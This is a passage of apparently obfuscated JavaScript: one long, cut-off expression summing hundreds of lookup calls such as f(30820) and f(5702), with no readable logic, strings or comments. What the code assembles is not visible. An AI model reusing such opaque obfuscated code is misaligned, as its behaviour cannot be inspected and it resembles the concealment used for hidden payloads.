f(30820) + f(5702) + f(20550) + f(30024) + f(23435) + f(25310) + f(21667) + f(26572) + f(24742) + f(23691) + f(10391) + f(32914) + f(21723) + f(29589) + f(30646) + f(13953) + f(11155)) + (f(28779) + f(2559) + f(7785) + f(11265) + f(16782) + f(27564) + f(14550) + f(21844) + f(29823) + f(37922) + f(17999) + f(26843) + f(31838) + f(28802) + f(13725) + f(32075) + f(15105) + f(1666) + f(37806) + f(16537) + f(33687) + f(38081) + f(14430) + f(21627) + f(6369) + f(18887) + f(19836) + f(36256) + f(13080) + f(6733) + f(11251) + f(29123) + f(36116) + f(3181) + f(7977) + f(6688) + f(37787) + f(12491) + f(35409) + f(22797) + f(5862) + f(31491) + f(20351) + f(4413) + f(32134) + f(20976) + f(24935) + f(9662) + f(39138) + f(14901) + f(36472) + f(38951) + f(12323) + f(29203) + f(6205) + f(5998) + f(6268) + f(38068) + f(26713) + f(24511) + f(23912) + f(37740) + f(13518) + f(5192) + f(8190) + f(32361) + f(31274) + f(13275) + f(3277) + f(22536) + f(14904) + f(1126) + f(5073) + f(21418) + f(23282) + f(6733) + f(11251) + f(29123) + f(36116) + f(3181) + f(24936) + f(8465) + f(37787) + f(12491) + f(35409) + f(22797) + f(2815) + f(23074) + f(30745) + f(38810) + f(22988) + f(11956) + f(30649) + f(30924) + f(16714) + f(5234) + f(36015) + f(25115) + f(14007) + f(32600)) + (f(32692) + f(10285) + f(24230) + f(22278) + f(30582) + f(7314) + f(1509) + f(8613) + f(18021) + f(16811) + f(23287) + f(14014) + f(27351) + f(18786) + f(11243) + f(33523) + f(11457) + f(23500) + f(19995) + f(2411) + f(15090) + f(13891) + f(27799) + f(12856) + f(36126) + f(16497) + f(20620) + f(20413) + f(1628) + f(17099) + f(485) + f(33489) + f(38491) + f(4330) + f(33327) + f(7239) + f(18690) + f(26910) + f(16264) + f(27212) + f(19998) + f(19424) + f(14330) + f(35711) + f(20744) + f(29289) + f(26899) + f(8118) + f(4307) + f(18760) + f(25872) + f(35866) + f(16293) + f(11714) + f(34891) + f(32962) + f(2382) + f(11556) + f(38595) + f(4181) + f(3827) + f(16053) + f(25740) + f(25001) + f(37163) + f(5435) + f(13548) + f(39900) + f(29464) + f(23778) + f(35027) + f(17535) + f(8137) + f(31879) + f(26298) + f(20978) + f(26577) + f(37663) + f(22353) + f(14676) + f(1507) + f(36095) + f(23630) + f(12686) + f(32407) + f(36679) + f(22402) + f(38159) + f(2396) + f(16043) + f(4186) + f(37973) + f(31779) + f(15220) + f(25874) + f(2e4) + f(12929) + f(23164) + f(25863) + f(12031)) + (f(33798) + f(26424) + f(4973) + f(21872) + f(29197) + f(30568) + f(2279) + f(9987) + f(7079) + f(4187) + f(23474) + f(34650) + f(33760) + f(3997) + f(4254) + f(11817) + f(1549) + f(20501) + f(17347) + f(4744) + f(8261) + f(3286) + f(11757) + f(13715) + f(15673) + f(26862) + f(2488) + f(24038) + f(4466) + f(9622) + f(11056) + f(38e3) + f(32506) + f(20895) + f(20298) + f(5195) + f(8186) + f(31543) + f(39089) + f(4427) + f(26286) + f(36288) + f(21621) + f(40043) + f(15609) + f(32220) + f(11117) + f(5118) + f(4435) + f(37092) + f(38491) + f(4330) + f(33327) + f(7239) + f(18690) + f(26910) + f(16264) + f(27212) + f(19998) + f(19424) + f(14330) + f(35711) + f(2506) + f(14102) + f(29611) + f(31620) + f(24964) + f(31122) + f(38589) + f(37681) + f(8697) + f(29214) + f(37085) + f(11395) + f(1109) + f(19690) + f(16727) + f(34747) + f(13095) + f(2258) + f(7572) + f(28500) + f(29040) + f(5032) + f(9601) + f(9733) + f(27594) + f(35324) + f(34498) + f(8314) + f(12644) + f(12010) + f(2656) + f(8400) + f(15387) + f(8579) + f(11273) + f(30814) + f(20614) + f(23686)) + (f(36041) + f(9656) + f(13748) + f(3500) + f(14852) + f(39150) + f(29884) + f(23801) + f(37175) + f(31693) + f(20916) + f(34026) + f(15359) + f(17948) + f(19536) + f(1378) + f(31343) + f(7669) + f(19139) + f(7706) + f(24584) + f(34033) + f(29273) + f(26005) + f(1206) + f(1500) + f(18803) + f(10665) + f(32221) + f(16251) + f(10018) + f(4878) + f(14915) + f(4724) + f(7922) + f(39254) + f(20057) + f(25009) + f(36025) + f(7246) + f(21880) + f(35666) + f(11930) + f(16480) + f(34096) + f(9503) + f(3259) + f(33370) + f(22890) + f(7398) + f(32574) + f(32354) + f(10775) + f(761) + f(21121) + f(10943) + f(20651) + f(25344) + f(37896) + f(21020) + f(12453) + f(23264) + f(22775) + f(24758) + f(34721) + f(25723) + f(20243) + f(30818) + f(17556) + f(18437) + f(6582) + f(11811) + f(20345) + f(7493) + f(29031) + f(33392) + f(36187) + f(32966) + f(15758) + f(15239) + f(8108) + f(7548) + f(28532) + f(22179) + f(9954) + f(38702) + f(3420) + f(24653) + f(31482) + f(21327) + f(10653) + f(37855) + f(14677) + f(28878) + f(27446) + f(4999) + f(19040) + f(2208) + f(21077) + f(39873)) + (f(39613) + f(12227) + f(35820) + f(33491) + f(34979) + f(38315) + f(33379) + f(1574) + f(34385) + f(2751) + f(14949) + f(31051) + f(2697) + f(18231) + f(21654) + f(36436) + f(5273) + f(2623) + f(12024) + f(1299) + f(6840) + f(18058) + f(5027) + f(38186) + f(13932) + f(15056) + f(5518) + f(25609) + f(21924) + f(34434) + f(17030) + f(2087) + f(1837) + f(38615) + f(6845) + f(24118) + f(567) + f(9500) + f(23290) + f(1088) + f(25801) + f(21437) + f(14731) + f(15885) + f(743) + f(8258) + f(1453) + f(13525) + f(5113) + f(38920) + f(25930) + f(4719) + f(24640) + f(28431) + f(34848) + f(20284) + f(32193) + f(6707) + f(7741) + f(29064) + f(38364) + f(33564) + f(28760) + f(15869) + f(37019) + f(39026) + f(29623) + f(15624) + f(14494) + f(37369) + f(6598) + f(17182) + f(36374) + f(25014) + f(16587) + f(38049) + f(7981) + f(9498) + f(36855) + f(33693) + f(4070) + f(37822) + f(11980) + f(29439) + f(21102) + f(3888) + f(27249) + f(16030) + f(15699) + f(29022) + f(11545) + f(39371) + f(18164) + f(15482) + f(17107) + f(36309) + f(34028) + f(25726) + f(3185) + f(4995)) + (f(19871) + f(17167) + f(18578) + f(15840) + f(28691) + f(1360) + f(30541) + f(38695) + f(23804) + f(1748) + f(23585) + f(24266) + f(37416) + f(22558) + f(19294) + f(25019) + f(5614) + f(32157) + f(14065) + f(29977) + f(31680) + f(17195) + f(32193) + f(35823) + f(9257) + f(11016) + f(27132) + f(37583) + f(1233) + f(32642) + f(441) + f(35647) + f(17180) + f(13960) + f(15664) + f(34110) + f(25745) + f(27537) + f(13735) + f(39866) + f(4294) + f(30391) + f(36230) + f(14461) + f(36111) + f(28458) + f(6496) + f(35163) + f(27055) + f(37555) + f(18896) + f(12575) + f(23256) + f(31498) + f(12164) + f(9160) + f(7962) + f(19702) + f(27075) + f(27639) + f(8091) + f(7532) + f(3835) + f(6033) + f(26672) + f(2281) + f(33314) + f(37229) + f(13190) + f(31145) + f(22946) + f(22364) + f(4535) + f(4841) + f(39397) + f(17691) + f(7414) + f(34260) + f(19619) + f(25145) + f(37859) + f(24198) + f(20896) + f(11046) + f(17329) + f(36108) + f(14145) + f(7949) + f(38235) + f(27099) + f(13653) + f(34762) + f(28382) + f(25447) + f(16527) + f(11406) + f(38820) + f(10380) + f(18989) + f(9602)) + (f(26445) + f(23073) + f(16655) + f(31034) + f(18307) + f(24508) + f(36782) + f(2900) + f(3157) + f(5452) + f(3117) + f(11733) + f(22554) + f(36363) + f(34591) + f(23205) + f(17501) + f(12396) + f(34924) + f(26476) + f(38464) + f(2287) + f(37814) + f(39495) + f(37430) + f(3045) + f(17032) + f(9744) + f(23025) + f(26095) + f(9566) + f(3767) + f(37929) + f(34726) + f(25062) + f(33162) + f(22061) + f(35677) + f(22511) + f(20229) + f(33728) + f(39182) + f(36944) + f(18935) + f(32484) + f(33156) + f(30275) + f(30200) + f(28177) + f(24466) + f(4779) + f(33275) + f(22895) + f(35609) + f(27128) + f(29938) + f(20157) + f(28315) + f(21131) + f(28002) + f(34798) + f(14280) + f(25524) + f(13023) + f(8333) + f(13295) + f(22315) + f(37306) + f(13849) + f(16751) + f(23629) + f(21080) + f(22015) + f(23430) + f(31645) + f(36544) + f(29163) + f(12134) + f(4811) + f(34462) + f(37271) + f(27125) + f(17566) + f(13565) + f(9710) + f(20349) + f(2251) + f(20044) + f(3982) + f(6030) + f(29694) + f(35969) + f(26161) + f(13658) + f(36424) + f(36129) + f(10031) + f(39808) + f(30106) + f(35455)) + (f(35138) + f(22239) + f(26531) + f(9403) + f(10972) + f(2514) + f(33256) + f(29274) + f(32257) + f(15098) + f(9127) + f(27941) + f(18542) + f(34405) + f(11443) + f(8823) + f(34857) + f(34488) + f(19677) + f(30954) + f(6773) + f(16521) + f(3271) + f(40037) + f(30907) + f(25161) + f(597) + f(32728) + f(28435) + f(20821) + f(38383) + f(32774) + f(6785) + f(31789) + f(21977) + f(28453) + f(28569) + f(34733) + f(3237) + f(18078) + f(3216) + f(14323) + f(1499) + f(32281) + f(25652) + f(9672) + f(6542) + f(29777) + f(28832) + f(12829) + f(3121) + f(32430) + f(30800) + f(39205) + f(13131) + f(8182) + f(37332) + f(33637) + f(5930) + f(10297) + f(15135) + f(6869) + f(923) + f(17177) + f(31441) + f(9997) + f(31836) + f(5944) + f(3425) + f(1567) + f(29969) + f(12030) + f(29008) + f(30558) + f(33762) + f(19891) + f(14924) + f(33192) + f(17539) + f(18513) + f(39519) + f(13794) + f(20881) + f(21495) + f(14372) + f(6105) + f(6477) + f(17336) + f(39275) + f(4065) + f(39117) + f(15680) + f(31091) + f(33063) + f(4195) + f(12703) + f(11523) + f(34884) + f(22212) + f(21680)) + (f(29041) + f(1370) + f(11586) + f(25553) + f(8413) + f(31254) + f(16312) + f(7443) + f(14301) + f(24663) + f(5875) + f(11315) + f(23868) + f(17462) + f(14224) + f(39523) + f(24604) + f(34505) + f(8286) + f(23373) + f(19540) + f(14066) + f(17192) + f(37870) + f(7056) + f(8435) + f(2056) + f(10450) + f(31079) + f(26617) + f(15712) + f(18749) + f(2152) + f(38240) + f(13055) + f(31168) + f(23636) + f(11898) + f(31988) + f(27685) + f(25022) + f(39566) + f(8624) + f(30353) + f(13036) + f(14359) + f(8275) + f(14630) + f(20888) + f(37730) + f(32805) + f(7680) + f(24360) + f(36085) + f(34075) + f(36153) + f(10769) + f(19103) + f(10021) + f(28397) + f(20011) + f(36981) + f(39840) + f(962) + f(7321) + f(39568) + f(4164) + f(38133) + f(945) + f(26138) + f(30105) + f(33220) + f(11635) + f(2573) + f(25261) + f(9467) + f(31255) + f(15197) + f(27754) + f(16848) + f(15116) + f(24363) + f(36715) + f(21363) + f(9889) + f(29982) + f(5514) + f(18275) + f(30660) + f(17558) + f(1954) + f(17242) + f(23401) + f(26176) + f(29501) + f(32281) + f(10820) + f(23869) + f(15246) + f(35327)) + (f(12116) + f(39596) + f(10545) + f(9099) + f(27508) + f(38935) + f(18280) + f(37988) + f(22748) + f(30726) + f(3049) + f(9339) + f(36014) + f(6921) + f(34070) + f(29048) + f(4328) + f(27046) + f(31695) + f(10042) + f(36355) + f(26502) + f(24679) + f(20807) + f(36983) + f(13017) + f(20813) + f(12013) + f(10528) + f(1828) + f(23590) + f(12110) + f(17399) + f(36149) + f(23676) + f(18263) + f(1743) + f(19826) + f(3973) + f(18005) + f(8201) + f(7390) + f(5553) + f(38966) + f(20495) + f(18408) + f(17967) + f(39566) + f(8624) + f(30353) + f(13036) + f(14359) + f(8275) + f(14630) + f(20888) + f(37730) + f(11952) + f(38138) + f(33839) + f(17226) + f(29045) + f(38152) + f(30964) + f(33749) + f(13724) + f(24239) + f(27246) + f(20535) + f(33313) + f(1556) + f(12565) + f(9490) + f(20119) + f(24508) + f(36782) + f(2900) + f(3157) + f(5452) + f(35845) + f(14204) + f(31020) + f(526) + f(8021) + f(13936) + f(20665) + f(30151) + f(7600) + f(31529) + f(22080) + f(14157) + f(16742) + f(14879) + f(1260) + f(22504) + f(36334) + f(19061) + f(39832) + f(38121) + f(29156) + f(35781)) + (f(3518) + f(29791) + f(29399) + f(30594) + f(34422) + f(30221) + f(29413) + f(14994) + f(39784) + f(32869) + f(28119) + f(32943) + f(742) + f(12653) + f(6378) + f(19692) + f(28666) + f(12399) + f(38567) + f(31548) + f(13870) + f(37037) + f(28996) + f(39859) + f(33870) + f(13645) + f(1741) + f(6270) + f(34977) + f(22902) + f(24881) + f(24707) + f(31563) + f(35624) + f(35932) + f(12774) + f(3369) + f(16474) + f(35762) + f(20588) + f(38471) + f(18263) + f(29140) + f(11392) + f(21767) + f(34766) + f(25751) + f(31597) + f(21300) + f(13822) + f(19399) + f(4368) + f(12080) + f(33083) + f(2300) + f(14066) + f(17192) + f(37870) + f(7056) + f(8435) + f(2450) + f(24424) + f(35131) + f(19925) + f(5340) + f(30666) + f(23459) + f(21611) + f(23953) + f(12510) + f(5724) + f(20580) + f(24295) + f(25193) + f(1256) + f(26879) + f(1377) + f(16611) + f(17425) + f(33950) + f(24485) + f(35678) + f(35151) + f(39732) + f(27895) + f(2360) + f(26268) + f(14505) + f(26813) + f(8040) + f(5953) + f(6039) + f(16872) + f(22320) + f(15244) + f(10288) + f(35980) + f(37454) + f(23825) + f(16585)) + (f(2136) + f(30663) + f(10511) + f(22328) + f(39689) + f(3023) + f(16493) + f(34671) + f(6206) + f(28520) + f(34509) + f(5748) + f(7639) + f(7005) + f(31839) + f(8182) + f(37332) + f(33637) + f(30310) + f(16421) + f(17329) + f(23215) + f(11719) + f(2682) + f(10733) + f(36794) + f(38026) + f(35322) + f(11559) + f(32517) + f(24218) + f(27207) + f(7694) + f(1481) + f(37847) + f(23117) + f(23060) + f(26660) + f(15664) + f(20009) + f(20947) + f(14393) + f(2918) + f(22534) + f(18333) + f(21420) + f(23318) + f(8340) + f(3e3) + f(20312) + f(31652) + f(33552) + f(21164) + f(13133) + f(1305) + f(24519) + f(33299) + f(22744) + f(25170) + f(5189) + f(13520) + f(39334) + f(17655) + f(13826) + f(37716) + f(33610) + f(21529) + f(22665) + f(31660) + f(15041) + f(31405) + f(34973) + f(24604) + f(36710) + f(32401) + f(22696) + f(23708) + f(37999) + f(1601) + f(33521) + f(3750) + f(14469) + f(3559) + f(3316) + f(35125) + f(11015) + f(10998) + f(15826) + f(17073) + f(25444) + f(39022) + f(35953) + f(38218) + f(20268) + f(31858) + f(15161) + f(12024) + f(7434) + f(28906) + f(17010)) + (f(8139) + f(3336) + f(36938) + f(1225) + f(28123) + f(11392) + f(10161) + f(19706) + f(29128) + f(15735) + f(17119) + f(7339) + f(29417) + f(11654) + f(34739) + f(8357) + f(30275) + f(20427) + f(879) + f(34585) + f(26503) + f(14360) + f(4035) + f(9105) + f(37291) + f(1330) + f(21377) + f(7526) + f(1925) + f(31322) + f(19675) + f(7902) + f(15451) + f(29967) + f(36977) + f(22494) + f(12565) + f(3685) + f(5719) + f(21274) + f(27378) + f(9795) + f(31085) + f(2249) + f(29815) + f(24321) + f(1768) + f(21010) + f(27715) + f(21039) + f(31364) + f(11996) + f(38180) + f(35560) + f(17076) + f(37270) + f(24585) + f(36968) + f(39417) + f(16559) + f(8089) + f(25980) + f(28836) + f(15211) + f(30898) + f(12827) + f(2345) + f(20934) + f(37095) + f(10715) + f(23996) + f(26436) + f(37535) + f(16179) + f(22903) + f(24591) + f(38436) + f(1686) + f(10564) + f(10156) + f(29686) + f(35708) + f(14642) + f(5537) + f(16802) + f(6754) + f(14276) + f(31284) + f(4093) + f(20483) + f(36340) + f(13104) + f(14631) + f(39199) + f(25605) + f(39867) + f(24078) + f(19276) + f(26784) + f(26658)) + (f(22233) + f(33832) + f(28109) + f(32902) + f(17222) + f(644) + f(31332) + f(32504) + f(16261) + f(7350) + f(29584) + f(16407) + f(5647) + f(38125) + f(10299) + f(10121) + f(13457) + f(19002) + f(28438) + f(22304) + f(38201) + f(11326) + f(30117) + f(31363) + f(33995) + f(33326) + f(7471) + f(26840) + f(11099) + f(18949) + f(36107) + f(20923) + f(31431) + f(26045) + f(20489) + f(4010) + f(2884) + f(1570) + f(29113) + f(36809) + f(29597) + f(39247) + f(2865) + f(15450) + f(16858) + f(12147) + f(10477) + f(17985) + f(24785) + f(7842) + f(1492) + f(16836) + f(12351) + f(9417) + f(37194) + f(35478) + f(26350) + f(10714) + f(8523) + f(27606) + f(20020) + f(11212) + f(32298) + f(34144) + f(4751) + f(34631) + f(27999) + f(3048) + f(11099) + f(18949) + f(36107) + f(2172) + f(2454) + f(33388) + f(27223) + f(39080) + f(27813) + f(34707) + f(32852) + f(3002) + f(9700) + f(39102) + f(18261) + f(8289) + f(17229) + f(1136) + f(33065) + f(33704) + f(8177) + f(39444) + f(14044) + f(5834) + f(10858) + f(10464) + f(15875) + f(22065) + f(558) + f(39852) + f(13819) + f(10599)) + (f(7241) + f(3681) + f(19129) + f(9652) + f(16808) + f(11065) + f(7773) + f(28341) + f(15042) + f(13453) + f(11833) + f(782) + f(33532) + f(35378) + f(2619) + f(29776) + f(34329) + f(24748) + f(38233) + f(9594) + f(35390) + f(16948) + f(29627) + f(17052) + f(18265) + f(8755) + f(30902) + f(6459) + f(32435) + f(28911) + f(18283) + f(32847) + f(9784) + f(24550) + f(36349) + f(37497) + f(33932) + f(25233) + f(29686) + f(13332) + f(4265) + f(15450) + f(16858) + f(12147) + f(10477) + f(17985) + f(24785) + f(7842) + f(1492) + f(16836) + f(12351) + f(9417) + f(37194) + f(10636) + f(35620) + f(34395) + f(4311) + f(9430) + f(15368) + f(14697) + f(22246) + f(13341) + f(32261) + f(26444) + f(34572) + f(25130) + f(18380) + f(19602) + f(21206) + f(24296) + f(3837) + f(32037) + f(14555) + f(33712) + f(39221) + f(23070) + f(25540) + f(18294) + f(33580) + f(18494) + f(19965) + f(33831) + f(9886) + f(29683) + f(26160) + f(30427) + f(36286) + f(32735) + f(4992) + f(15325) + f(31780) + f(28840) + f(14667) + f(13371) + f(23359) + f(21991) + f(13193) + f(25017) + f(12690) + f(38302)) + (f(40010) + f(4908) + f(32023) + f(24957) + f(3995) + f(2177) + f(27243) + f(8770) + f(10355) + f(39244) + f(32036) + f(16174) + f(20918) + f(12094) + f(18119) + f(29258) + f(32848) + f(7838) + f(24589) + f(19320) + f(18454) + f(14695) + f(16279) + f(8604) + f(15916) + f(8630) + f(24555) + f(29778) + f(1927) + f(8107) + f(33270) + f(6957) + f(39579) + f(38987) + f(20150) + f(23921) + f(15301) + f(36774) + f(4923) + f(22181) + f(12706) + f(28668) + f(25701) + f(8896) + f(27211) + f(11071) + f(20512) + f(37004) + f(34168) + f(21902) + f(22503) + f(24900) + f(18215) + f(36828) + f(26134) + f(32369) + f(12025) + f(35136) + f(38424) + f(10603) + f(9267) + f(2050) + f(16451) + f(32773) + f(3094) + f(1619) + f(18499) + f(1262) + f(26626) + f(19841) + f(22367) + f(36248) + f(7559) + f(32122) + f(16171) + f(22856) + f(20002) + f(11452) + f(28991) + f(38776) + f(9700) + f(4983) + f(533) + f(38630) + f(20984) + f(11531) + f(14330) + f(35711) + f(39079) + f(24214) + f(27232) + f(24568) + f(9888) + f(31782) + f(5158) + f(2558) + f(15534) + f(22288) + f(18225) + f(6365)) + (f(24264) + f(6040) + f(24347) + f(33248) + f(37179) + f(3026) + f(34392) + f(26765) + f(26701) + f(3751) + f(23414) + f(23894) + f(4189) + f(39555) + f(25476) + f(36954) + f(36072) + f(10493) + f(23199) + f(28540) + f(28561) + f(5528) + f(9758) + f(39754) + f(33101) + f(22754) + f(36490) + f(31738) + f(9690) + f(29974) + f(30276) + f(34435) + f(39839) + f(34172) + f(26717) + f(32795) + f(24733) + f(38406) + f(37782) + f(1886) + f(29510) + f(27079) + f(35035) + f(30446) + f(35095) + f(39029) + f(10919) + f(12949) + f(31045) + f(14853) + f(28210) + f(21109) + f(32410) + f(1807) + f(26730) + f(29405) + f(22227) + f(2258) + f(22373) + f(3528) + f(965) + f(29610) + f(20971) + f(22821) + f(2008) + f(28819) + f(3490) + f(30590) + f(20500) + f(8887) + f(21194) + f(30511) + f(31794) + f(21247) + f(15618) + f(17331) + f(37782) + f(1886) + f(29510) + f(27079) + f(35035) + f(30446) + f(35095) + f(39029) + f(10919) + f(12949) + f(31045) + f(14853) + f(28210) + f(7724) + f(20841) + f(36244) + f(18182) + f(3106) + f(18412) + f(11672) + f(20512) + f(26145) + f(34168) + f(21902)) + (f(22503) + f(24900) + f(18215) + f(36828) + f(26134) + f(32369) + f(12025) + f(35136) + f(36991) + f(9451) + f(20844) + f(28554) + f(8602) + f(2435) + f(20176) + f(16678) + f(15455) + f(17156) + f(13127) + f(40025) + f(20792) + f(15393) + f(36192) + f(18855) + f(29209) + f(31756) + f(34284) + f(33171) + f(33604) + f(32646) + f(19332) + f(26154) + f(32298) + f(34144) + f(28882) + f(22501) + f(38767) + f(38982) + f(15029) + f(10973) + f(34218) + f(22667) + f(12233) + f(37654) + f(16214) + f(28892) + f(18662) + f(5623) + f(19888) + f(27113) + f(39114) + f(24537) + f(10818) + f(3244) + f(1586) + f(22682) + f(4114) + f(33480) + f(12050) + f(25411) + f(17803) + f(23014) + f(7495) + f(28776) + f(25677) + f(28148) + f(21296) + f(24494) + f(20643) + f(24111) + f(12513) + f(32043) + f(22636) + f(27725) + f(5052) + f(28489) + f(10515) + f(36905) + f(24929) + f(29258) + f(32848) + f(7838) + f(24589) + f(19320) + f(18454) + f(27492) + f(39932) + f(29315) + f(18648) + f(9676) + f(1779) + f(5363) + f(34687) + f(4418) + f(7737) + f(20879) + f(20396) + f(29206) + f(8363) + f(25585)) + (f(8593) + f(8157) + f(25228) + f(28408) + f(33730) + f(30230) + f(30872) + f(19077) + f(30116) + f(25811) + f(22187) + f(10579) + f(17899) + f(29248) + f(22259) + f(26486) + f(24013) + f(37593) + f(35626) + f(1138) + f(17224) + f(23407) + f(35117) + f(17568) + f(34212) + f(21603) + f(30377) + f(1170) + f(2611) + f(17758) + f(6908) + f(4146) + f(25268) + f(10462) + f(17091) + f(33727) + f(39813) + f(16869) + f(6360) + f(5730) + f(32138) + f(31640) + f(1612) + f(38846) + f(13933) + f(8618) + f(10959) + f(27554) + f(491) + f(26758) + f(4538) + f(25592) + f(22438) + f(18904) + f(7415) + f(15878) + f(9218) + f(10720) + f(30896) + f(31644) + f(7776) + f(21763) + f(30860) + f(19587) + f(3217) + f(34300) + f(5088) + f(24384) + f(16194) + f(30271) + f(26575) + f(35088) + f(5100) + f(16442) + f(29609) + f(10008) + f(29672) + f(26319) + f(29945) + f(10362) + f(32304) + f(38380) + f(32952) + f(34398) + f(31319) + f(9898) + f(15165) + f(10394) + f(22842) + f(23773) + f(18630) + f(11459) + f(33886) + f(7382) + f(37185) + f(5974) + f(28150) + f(3547) + f(15617) + f(22235)) + (f(4559) + f(27089) + f(37441) + f(25530) + f(18433) + f(3553) + f(1400) + f(25708) + f(34782) + f(21479) + f(5579) + f(3333) + f(10544) + f(33539) + f(20828) + f(26451) + f(18102) + f(30621) + f(36207) + f(39715) + f(8326) + f(12158) + f(29665) + f(16419) + f(26288) + f(15020) + f(17328) + f(21541) + f(31083) + f(33293) + f(33718) + f(12786) + f(7723) + f(12367) + f(13661) + f(22203) + f(10393) + f(2633) + f(15023) + f(7046) + f(33427) + f(24613) + f(39766) + f(1645) + f(37960) + f(30475) + f(35918) + f(15181) + f(14341) + f(28255) + f(16191) + f(35457) + f(17288) + f(39310) + f(21409) + f(16021) + f(1629) + f(39357) + f(2799) + f(11119) + f(23350) + f(14474) + f(16028) + f(5812) + f(6685) + f(36661) + f(12764) + f(2316) + f(11061) + f(7014) + f(35219) + f(13384) + f(671) + f(21936) + f(15323) + f(35258) + f(19605) + f(19125) + f(23334) + f(32371) + f(20791) + f(22248) + f(25753) + f(7933) + f(13958) + f(5740) + f(37164) + f(20400) + f(23340) + f(23496) + f(4285) + f(24401) + f(25316) + f(20438) + f(8633) + f(34245) + f(2579) + f(32171) + f(12456) + f(27358)) + (f(35641) + f(14617) + f(19470) + f(40057) + f(4078) + f(38115) + f(25448) + f(12809) + f(24510) + f(13573) + f(18917) + f(38842) + f(9057) + f(19246) + f(21629) + f(19215) + f(16960) + f(4025) + f(38256) + f(22584) + f(35291) + f(6020) + f(36224) + f(33927) + f(23538) + f(6146) + f(37035) + f(6482) + f(8362) + f(13916) + f(32964) + f(1956) + f(31050) + f(38010) + f(32810) + f(26792) + f(6945) + f(27885) + f(4405) + f(19792) + f(31771) + f(18094) + f(1605) + f(16905) + f(4464) + f(3067) + f(34177) + f(28637) + f(15398) + f(32379) + f(24309) + f(17126) + f(19357) + f(29252) + f(1032) + f(29939) + f(4987) + f(36054) + f(20717) + f(17033) + f(4636) + f(1657) + f(9466) + f(28069) + f(5678) + f(38085) + f(28296) + f(17357) + f(20991) + f(40030) + f(27083) + f(3843) + f(24921) + f(21037) + f(3688) + f(16136) + f(18917) + f(38842) + f(9057) + f(19246) + f(21629) + f(19215) + f(3235) + f(23123) + f(23313) + f(32210) + f(33626) + f(30727) + f(7952) + f(16144) + f(30508) + f(35134) + f(13526) + f(7866) + f(21875) + f(28920) + f(29764) + f(8062) + f(16939) + f(5769)) + (f(24381) + f(38698) + f(2862) + f(18274) + f(31817) + f(17458) + f(29661) + f(3437) + f(20341) + f(26420) + f(29088) + f(15216) + f(4139) + f(7829) + f(6807) + f(37451) + f(14142) + f(39342) + f(38764) + f(15896) + f(24909) + f(39972) + f(15298) + f(36745) + f(38140) + f(17174) + f(30780) + f(19326) + f(40060) + f(38149) + f(17234) + f(4277) + f(30274) + f(14387) + f(23602) + f(2503) + f(17046) + f(6574) + f(18413) + f(30269) + f(4117) + f(27442) + f(3527) + f(13698) + f(22835) + f(32631) + f(10826) + f(6508) + f(16574) + f(35451) + f(3448) + f(21336) + f(15170) + f(2921) + f(5858) + f(37946) + f(30870) + f(39161) + f(38421) + f(5424) + f(24409) + f(4467) + f(28013) + f(21982) + f(25005) + f(23642) + f(13554) + f(10501) + f(8111) + f(4817) + f(8661) + f(27888) + f(32158) + f(32502) + f(2735) + f(23388) + f(13957) + f(7520) + f(23850) + f(20073) + f(34278) + f(27909) + f(3373) + f(33930) + f(31382) + f(16846) + f(5933) + f(872) + f(10434) + f(38970) + f(33836) + f(14784) + f(2178) + f(25641) + f(31340) + f(27340) + f(2873) + f(1717) + f(10570) + f(31242)) + (f(31019) + f(18832) + f(31610) + f(40057) + f(4078) + f(38115) + f(25448) + f(12432) + f(37116) + f(10171) + f(22924) + f(14338) + f(425) + f(34902) + f(19513) + f(19820) + f(24199) + f(34292) + f(19506) + f(2601) + f(21665) + f(2452) + f(22660) + f(16307) + f(39456) + f(29341) + f(7583) + f(925) + f(15170) + f(2921) + f(5858) + f(37946) + f(30870) + f(39161) + f(38421) + f(20815) + f(2068) + f(6647) + f(16274) + f(18431) + f(3542) + f(4736) + f(37893) + f(3577) + f(38618) + f(28914) + f(22521) + f(12105) + f(20339) + f(17103) + f(4928) + f(8701) + f(1106) + f(3175) + f(37055) + f(20563) + f(5324) + f(36529) + f(8966) + f(35122) + f(12375) + f(20655) + f(9111) + f(28810) + f(24561) + f(4436) + f(38391) + f(24844) + f(23863) + f(5379) + f(12548) + f(38813) + f(25507) + f(19160) + f(23184) + f(9953) + f(23817) + f(29329) + f(14155) + f(35460) + f(11488) + f(11206) + f(741) + f(947) + f(28279) + f(29511) + f(25049) + f(36138) + f(19288) + f(34384) + f(721) + f(19828) + f(26566) + f(35380) + f(28708) + f(24035) + f(38638) + f(23465) + f(16694) + f(35946)) + (f(36105) + f(21929) + f(33964) + f(29656) + f(21401) + f(34847) + f(24046) + f(3848) + f(10768) + f(9394) + f(10885) + f(26898) + f(37742) + f(33057) + f(8747) + f(32008) + f(13578) + f(5565) + f(13162) + f(8717) + f(2674) + f(4418) + f(7737) + f(20879) + f(16354) + f(18356) + f(23486) + f(12443) + f(31472) + f(1317) + f(7331) + f(26787) + f(5869) + f(16039) + f(18779) + f(12118) + f(32718) + f(19763) + f(37986) + f(11168) + f(36636) + f(39967) + f(28402) + f(14756) + f(1446) + f(10851) + f(37409) + f(5787) + f(23688) + f(37651) + f(28246) + f(28508) + f(37906) + f(20688) + f(6436) + f(10641) + f(39198) + f(30910) + f(14802) + f(11583) + f(27102) + f(1488) + f(36891) + f(23883) + f(14090) + f(9421) + f(9129) + f(2409) + f(31412) + f(18677) + f(14546) + f(30013) + f(1151) + f(16590) + f(1584) + f(36282) + f(38772) + f(38693) + f(28693) + f(30688) + f(29220) + f(38959) + f(9631) + f(24469) + f(10406) + f(17127) + f(2464) + f(38480) + f(4849) + f(29846) + f(39181) + f(27881) + f(35798) + f(34127) + f(33679) + f(35124) + f(14895) + f(8845) + f(4446) + f(10838)) + (f(2816) + f(11302) + f(21799) + f(28320) + f(20280) + f(15805) + f(1452) + f(19560) + f(39582) + f(9949) + f(1840) + f(15019) + f(39938) + f(31278) + f(36448) + f(1514) + f(35032) + f(11331) + f(30750) + f(7674) + f(10308) + f(12176) + f(2672) + f(32383) + f(7276) + f(12787) + f(37006) + f(35684) + f(605) + f(7438) + f(10991) + f(8051) + f(27786) + f(36197) + f(34297) + f(8599) + f(11183) + f(19566) + f(8980) + f(37401) + f(22455) + f(13434) + f(5094) + f(36931) + f(19010) + f(20221) + f(31582) + f(11097) + f(8980) + f(37401) + f(22455) + f(13434) + f(5094) + f(36931) + f(19010) + f(20221) + f(3091) + f(29668) + f(36896) + f(29469) + f(26715) + f(9008) + f(7568) + f(14314) + f(24919) + f(19369) + f(26461) + f(20933) + f(24338) + f(32145) + f(14331) + f(15690) + f(9578) + f(16269) + f(22885) + f(2044) + f(38008) + f(28048) + 